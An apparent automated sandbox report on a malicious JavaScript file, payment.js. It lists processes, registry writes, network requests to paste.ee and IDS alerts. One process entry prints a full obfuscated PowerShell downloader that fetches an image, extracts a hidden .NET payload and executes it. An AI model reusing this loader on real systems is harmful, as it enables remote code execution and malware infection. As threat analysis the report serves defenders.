
Manual execution by a user
- wscript.exe (PID: 8140)
- wscript.exe (PID: 4920)
- wscript.exe (PID: 776)
- wscript.exe (PID: 6620)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 5548)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 6744)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5548)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 6744)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5548)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 6744)
Disables trace logs
- powershell.exe (PID: 5548)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 6744)
Reads the software policy settings
- slui.exe (PID: 1300)
Executable content was dropped or overwritten
- msedge.exe (PID: 2664)
The sample compiled with english language support
- msedge.exe (PID: 2664)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
223
Monitored processes
86
Malicious processes
12
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 776 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\payment.js" | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 776 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\payment.js" | C:\Windows\System32\wscript.exe | OpenWith.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 856 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --single-argument microsoft-edge:https://go.microsoft.com/fwlink/?LinkId=517009 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | HelpPane.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 900 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7184 --field-trial-handle=2336,i,5703740128294622270,9638290096676190022,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 900 | C:\WINDOWS\system32\OpenWith.exe -Embedding | C:\Windows\System32\OpenWith.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1040 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -Command ""$Codigo = 'JjettinessBhjettinessGMjettinessYwBpjettinessGQjettinessZQBujettinessHQjettinessYQBsjettinessGwjettinesseQjettinessgjettinessD0jettinessIjettinessjettinessnjettinessDjettinessjettinessLwBXjettinessHUjettinessNjettinessBPjettinessG8jettinessRwjettinessxjettinessFojettinessLwBkjettinessC8jettinessZQBljettinessC4jettinessZQjettinessjjettinessHMjettinessYQBwjettinessC8jettinessLwjettiness6jettinessHjettinessjettinessIwjettinessjjettinessGgjettinessJwjettiness7jettinessCQjettinessQwBvjettinessG4jettinesscwB0jettinessGEjettinessbgBjjettinessGUjettinessIjettinessjettiness9jettinessCjettinessjettinessJjettinessBhjettinessGMjettinessYwBpjettinessGQjettinessZQBujettinessHQjettinessYQBsjettinessGwjettinesseQjettinessgjettinessC0jettinesscgBljettinessHjettinessjettinessbjettinessBhjettinessGMjettinessZQjettinessgjettinessCcjettinessIwjettinessnjettinessCwjettinessIjettinessjettinessnjettinessHQjettinessJwjettiness7jettinessCQjettinessaQBtjettinessHjettinessjettinessZQByjettinessGkjettinessYQjettinessgjettinessD0jettinessIjettinessjettinessnjettinessGgjettinessdjettinessB0jettinessHjettinessjettinesscwjettiness6jettinessC8jettinessLwBhjettinessHIjettinessYwBojettinessGkjettinessdgBljettinessC4jettinessbwByjettinessGcjettinessLwBkjettinessG8jettinessdwBujettinessGwjettinessbwBhjettinessGQjettinessLwBujettinessGUjettinessdwBfjettinessGkjettinessbQBhjettinessGcjettinessZQBfjettinessDIjettinessMjettinessjettinessyjettinessDUjettinessMjettinessjettiness0jettinessDEjettinessMwjettinessvjettinessG4jettinessZQB3jettinessF8jettinessaQBtjettinessGEjettinessZwBljettinessC4jettinessagBwjettinessGcjettinessJwjettiness7jettinessCQjettinessZwByjettinessGUjettinessZQBujettinessGgjettinessbwByjettinessG4jettinesscwjettinessgjettinessD0jettinessIjettinessBOjettinessGUjettinessdwjettinesstjettinessE8jettinessYgBqjettinessGUjettinessYwB0jettinessCjettinessjettinessUwB5jettinessHMjettinessdjettinessBljettinessG0jettinessLgBOjettinessGUjettinessdjettinessjettinessujettinessFcjettinessZQBijettinessEMjettinessbjettinessBpjettinessGUjettinessbgB0jettinessDsjettinessJjettinessBnjettinessHIjettinessZQBljettinessG4jettinessajettinessBvjettinessHIjettinessbgBzjettinessC4jettinessSjettinessBljettinessGEjettinessZjettinessBljettinessHIjettinesscwjettinessujettinessEEjettinessZjettinessBkjettinessCgjettinessJwBVjettinessHMjettinessZQByjettinessC0jettinessQQBnjettinessGUjettinessbgB0jettinessCcjettinessLjettinessjettinessnjettinessE0jettinessbwB6jettinessGkjettinessbjettinessBsjettinessGEjettinessLwjettiness1jettinessC4jettinessMjettinessjettinessnjettinessCkjettinessOwjettinesskjettinessHcjettinessYQByjettinessGwjettinessbwByjettinessGQjettinessaQBujettinessGcjettinessIjettinessjettiness9jettinessCjettinessjettinessJjettinessBnjettinessHIjettinessZQBljettinessG4jettinessajettinessBvjettinessHIjettinessbgBzjettinessC4jettinessRjettinessBvjettinessHcjettinessbgBsjettinessG8jettinessYQBkjettinessEQjettinessYQB0jettinessGEjettinessKjettinessjettinesskjettinessGkjettinessbQBwjettinessGUjettinesscgBpjettinessGEjettinessKQjettiness7jettinessCQjettinesscwBjjettinessHkjettinessZQBzjettinessCjettinessjettinessPQjettinessgjettinessFsjettinessUwB5jettinessHMjettinessdjettinessBljettinessG0jettinessLgBUjettinessGUjettinessejettinessB0jettinessC4jettinessRQBujettinessGMjettinessbwBkjettinessGkjettinessbgBnjettinessF0jettinessOgjettiness6jettinessFUjettinessVjettinessBGjettinessDgjettinessLgBHjettinessGUjettinessdjettinessBTjettinessHQjettinesscgBpjettinessG4jettinessZwjettinessojettinessCQjettinessdwBhjettinessHIjettinessbjettinessBvjettinessHIjettinessZjettinessBpjettinessG4jettinessZwjettinesspjettinessDsjettinessJjettinessB0jettinessHIjettinessbwBwjettinessGgjettinessbwBsjettinessG8jettinessZwB5jettinessCjettinessjettinessPQjettinessgjettinessCcjettinessPjettinessjettiness8jettinessEIjettinessQQBTjettinessEUjettinessNgjettiness0jettinessF8jettinessUwBUjettinessEEjettinessUgBUjettinessD4jettinessPgjettinessnjettinessDsjettinessJjettinessB0jettinessG8jettinesscgBhjettinessGwjettinessIjettinessjettiness9jettinessCjettinessjettinessJwjettiness8jettinessDwjettinessQgBBjettinessFMjettinessRQjettiness2jettinessDQjettinessXwBFjettinessE4jettinessRjettinessjettiness+jettinessD4jettinessJwjettiness7jettinessCQjettinessbQBljettinessHMjettinessbwBtjettinessHjettinessjettinessajettinessBhjettinessGwjettinessaQBhjettinessCjettinessjettinessPQjettinessgjettinessCQjettinesscwBjjettinessHkjettinessZQBzjettinessC4jettinessSQBujettinessGQjettinessZQB4jettinessE8jettinessZgjettinessojettinessCQjettinessdjettinessByjettinessG8jettinesscjettinessBojettinessG8jettinessbjettinessBvjettinessGcjettinesseQjettinesspjettinessDsjettinessJjettinessBhjettinessG4jettinessdjettinessBpjettinessHjettinessjettinessYQB0jettinessHIjettinessaQBhjettinessHIjettinessYwBojettinessCjettinessjettinessPQjettinessgjettinessCQjettinesscwBjjettinessHkjettinessZQBzjettinessC4jettinessSQBujettinessGQjettinessZQB4jettinessE8jettinessZgjettinessojettinessCQjettinessdjettinessBvjettinessHIjettinessYQBsjettinessCkjettinessOwjettinesskjettinessG0jettinessZQBzjettinessG8jettinessbQBwjettinessGgjettinessYQBsjettinessGkjettinessYQjettinessgjettinessC0jettinessZwBljettinessCjettinessjettinessMjettinessjettinessgjettinessC0jettinessYQBujettinessGQjettinessIjettinessjettinesskjettinessGEjettinessbgB0jettinessGkjettinesscjettinessBhjettinessHQjettinesscgBpjettinessGEjettinesscgBjjettinessGgjettinessIjettinessjettinesstjettinessGcjettinessdjettinessjettinessgjettinessCQjettinessbQBljettinessHMjettinessbwBtjettinessHjettinessjettinessajettinessBhjettinessGwjettinessaQBhjettinessDsjettinessJjettinessBtjettinessGUjettinesscwBvjettinessG0jettinesscjettinessBojettinessGEjettinessbjettinessBpjettinessGEjettinessIjettinessjettinessrjettinessD0jettinessIjettinessjettinesskjettinessHQjettinesscgBvjettinessHjettinessjettinessajettinessBvjettinessGwjettinessbwBnjettinessHkjettinessLgBMjettinessGUjettinessbgBnjettinessHQjettinessajettinessjettiness7jettinessCQjettinesscjettinessBljettinessGUjettinessbjettinessBpjettinessG4jettinessZwjettinessgjettinessD0jettinessIjettinessjettinesskjettinessGEjettinessbgB0jettinessGkjettinesscjettinessBhjettinessHQjettinesscgBpjettinessGEjettinesscgBjjettinessGgjettinessIjettinessjettinesstjettinessCjettinessjettinessJjettinessBtjettinessGUjettinesscwBvjettinessG0jettinesscjettinessBojettinessGEjettinessbjettinessBpjettinessGEjettinessOwjettinesskjettinessG0jettinessaQBjjettinessHIjettinessbwBnjettinessHIjettinessYQB5jettinessCjettinessjettinessPQjettinessgjettinessCQjettinesscwBjjettinessHkjettinessZQBzjettinessC4jettinessUwB1jettinessGIjettinesscwB0jettinessHIjettinessaQBujettinessGcjettinessKjettinessjettinesskjettinessG0jettinessZQBzjettinessG8jettinessbQBwjettinessGgjettinessYQBsjettinessGkjettinessYQjettinesssjettinessCjettinessjettinessJjettinessBwjettinessGUjettinessZQBsjettinessGkjettinessbgBnjettinessCkjettinessOwjettinesskjettinessGEjettinessbgB0jettinessGkjettinesscwBxjettinessHUjettinessYQBtjettinessGkjettinessYwjettinessgjettinessD0jettinessIjettinessBbjettinessFMjettinesseQBzjettinessHQjettinessZQBtjettinessC4jettinessQwBvjettinessG4jettinessdgBljettinessHIjettinessdjettinessBdjettinessDojettinessOgBGjettinessHIjettinessbwBtjettinessEIjettinessYQBzjettinessGUjettinessNgjettiness0jettinessFMjettinessdjettinessByjettinessGkjettinessbgBnjettinessCgjettinessJjettinessBtjettinessGkjettinessYwByjettinessG8jettinessZwByjettinessGEjettinesseQjettinesspjettinessDsjettinessJjettinessBwjettinessHIjettinessZQBhjettinessHIjettinesscgBhjettinessG4jettinessZwBljettinessCjettinessjettinessPQjettinessgjettinessFsjettinessUwB5jettinessHMjettinessdjettinessBljettinessG0jettinessLgBSjettinessGUjettinessZgBsjettinessGUjettinessYwB0jettinessGkjettinessbwBujettinessC4jettinessQQBzjettinessHMjettinessZQBtjettinessGIjettinessbjettinessB5jettinessF0jettinessOgjettiness6jettinessEwjettinessbwBhjettinessGQjettinessKjettinessjettinesskjettinessGEjettinessbgB0jettinessGkjettinesscwBxjettinessHUjettinessYQBtjettinessGkjettinessYwjettinesspjettinessDsjettinessJjettinessBzjettinessGkjettinesscgBljettinessG4jettinessaQBhjettinessG4jettinessIjettinessjettiness9jettinessCjettinessjettinessWwBkjettinessG4jettinessbjettinessBpjettinessGIjettinessLgBJjettinessE8jettinessLgBIjettinessG8jettinessbQBljettinessF0jettinessLgBHjettinessGUjettinessdjettinessBNjettinessGUjettinessdjettinessBojettinessG8jettinessZjettinessjettinessojettinessCcjettinessVgBBjettinessEkjettinessJwjettinesspjettinessC4jettinessSQBujettinessHYjettinessbwBrjettinessGUjettinessKjettinessjettinesskjettinessG4jettinessdQBsjettinessGwjettinessLjettinessjettinessgjettinessFsjettinessbwBijettinessGojettinessZQBjjettinessHQjettinessWwBdjettinessF0jettinessIjettinessBjettinessjettinessCgjettinessJjettinessBDjettinessG8jettinessbgBzjettinessHQjettinessYQBujettinessGMjettinessZQjettinesssjettinessCcjettinessJwjettinesssjettinessCcjettinessJwjettinesssjettinessCcjettinessJwjettinesssjettinessCcjettinessQQBkjettinessGQjettinessSQBujettinessFjettinessjettinesscgBvjettinessGMjettinessZQBzjettinessHMjettinessMwjettinessyjettinessCcjettinessLjettinessjettinessnjettinessCcjettinessLjettinessjettinessnjettinessCcjettinessLjettinessjettinessnjettinessCcjettinessLjettinessjettinessnjettinessCcjettinessLjettinessjettinessnjettinessEMjettinessOgBcjettinessFUjettinesscwBljettinessHIjettinesscwBcjettinessFjettinessjettinessdQBijettinessGwjettinessaQBjjettinessFwjettinessRjettinessBvjettinessHcjettinessbgBsjettinessG8jettinessYQBkjettinessHMjettinessJwjettinesssjettinessCcjettinesscwB5jettinessHMjettinessdjettinessBljettinessG4jettinessYQjettinessnjettinessCwjettinessJwBqjettinessHMjettinessJwjettinesssjettinessCcjettinessJwjettinesssjettinessCcjettinessJwjettinesssjettinessCcjettinessYwBvjettinessGMjettinessYwBpjettinessGQjettinessaQBvjettinessGkjettinessZjettinessjettinessnjettinessCwjettinessJwjettinessyjettinessCcjettinessLjettinessjettinessnjettinessCcjettinessKQjettinesspjettinessjettiness=='; $OWjuxd = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($Codigo.Replace('jettiness','A'))); Invoke-Expression $OWjuxd"" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6964 --field-trial-handle=2336,i,5703740128294622270,9638290096676190022,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1300 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1568 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
49 722
Read events
49 633
Write events
89
Delete events
0
Modification events
| (PID) Process: | (5512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5512) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 183A3324DB932F00 | |||
| (PID) Process: | (5512) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: CA223F24DB932F00 | |||
| (PID) Process: | (5512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262988 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {60B3B545-F977-4FBD-979D-91442BBC85EC} | |||
| (PID) Process: | (5124) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000F652C16D8FC6DB01 | |||
| (PID) Process: | (5512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262988 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {A9A005C4-1139-42A1-819D-D99E45B930EB} | |||
| (PID) Process: | (5512) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 3AC77024DB932F00 | |||
Executable files
50
Suspicious files
780
Text files
147
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b315.TMP | — | |
MD5:— | SHA256:— | |||
| 5512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b306.TMP | — | |
MD5:— | SHA256:— | |||
| 5512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b325.TMP | — | |
MD5:— | SHA256:— | |||
| 5512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b315.TMP | — | |
MD5:— | SHA256:— | |||
| 5512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b325.TMP | — | |
MD5:— | SHA256:— | |||
| 5512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
43
TCP/UDP connections
210
DNS requests
205
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.151:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4436 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4436 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2088 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/bP8bbpUy | unknown | — | — | shared |
8140 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/bP8bbpUy | unknown | — | — | shared |
2904 | svchost.exe | HEAD | 200 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/a575cead-e662-4f4d-b0c3-81f1438d0388?P1=1747705132&P2=404&P3=2&P4=h6fg8PWxezyivk38HAvn1zItHSuEjrxaoVJdTw8O8gP%2fogcmSM0dLG6eHzyJi3cn0ub2n%2bZmgF43ivmGFC6h4w%3d%3d | unknown | — | — | whitelisted |
2904 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/a575cead-e662-4f4d-b0c3-81f1438d0388?P1=1747705132&P2=404&P3=2&P4=h6fg8PWxezyivk38HAvn1zItHSuEjrxaoVJdTw8O8gP%2fogcmSM0dLG6eHzyJi3cn0ub2n%2bZmgF43ivmGFC6h4w%3d%3d | unknown | — | — | whitelisted |
2904 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/a575cead-e662-4f4d-b0c3-81f1438d0388?P1=1747705132&P2=404&P3=2&P4=h6fg8PWxezyivk38HAvn1zItHSuEjrxaoVJdTw8O8gP%2fogcmSM0dLG6eHzyJi3cn0ub2n%2bZmgF43ivmGFC6h4w%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5112 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.48.23.151:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5512 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7332 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7332 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
martablecheckout.shop |
| unknown |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
update.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
2088 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
8140 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
4920 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
7332 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7332 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7332 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7332 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
776 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
7332 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Request to Azure content delivery network (aadcdn .msauth .net) |